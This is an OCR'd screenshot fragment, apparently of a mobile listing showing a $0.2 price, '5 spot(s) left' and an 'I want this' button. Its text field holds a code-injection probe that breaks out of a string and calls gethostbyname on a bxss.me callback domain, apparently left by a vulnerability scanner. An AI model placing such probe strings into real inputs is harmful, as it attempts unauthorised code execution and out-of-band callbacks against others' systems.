
".gethostbyname(lc("hittg"."agtydmgp83f38.bxss.me."))."A".chr(67).chr(hex("58")).chr(109).chr(89).chr(117).chr(85)."
5 spot(s) left
out of 5
$0.2
I want this